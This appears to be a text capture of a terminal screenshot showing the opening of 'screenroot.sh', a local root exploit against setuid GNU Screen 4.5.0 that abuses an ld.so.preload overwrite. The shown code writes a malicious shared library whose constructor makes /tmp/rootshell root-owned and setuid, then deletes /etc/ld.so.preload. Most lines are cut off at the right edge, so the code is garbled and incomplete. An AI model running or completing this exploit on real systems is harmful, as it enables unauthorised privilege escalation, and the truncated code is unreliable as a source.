 41154.s
File Edit View Search Terminal
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local ro
# abuses ld.so.preload overwrit
# bug: https://lists.gnu.org/ar
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__
void dropshell(void){
    chown("/tmp/rootshell", 0,
    chmod("/tmp/rootshell", 047
    unlink("/etc/ld.so.preload"
    printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o
rm -f /tmp/libhax.c
:set ff=unix